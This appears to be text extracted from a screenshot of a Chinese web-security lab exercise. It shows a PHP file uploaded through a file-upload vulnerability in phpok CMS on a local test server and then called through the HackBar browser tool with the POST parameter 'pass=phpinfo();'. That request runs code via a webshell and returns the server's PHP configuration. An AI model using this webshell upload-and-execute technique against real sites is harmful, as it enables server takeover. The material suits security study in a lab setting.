 192.168.43.7/vuln/file-upload/phpok/res/202010/02/7db5d12ece8242a3.php
加解密工具 XSS 反弹shell Web安全学习笔记 B站 docker入门教程
PHP Version 5.2.17
php
System Windows NT DESKTOP-A50G9TH 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
解析成功
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.43.7/vuln/file-upload/phpok/res/202010/02/7db5d12ece8242a3.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();
行者匠心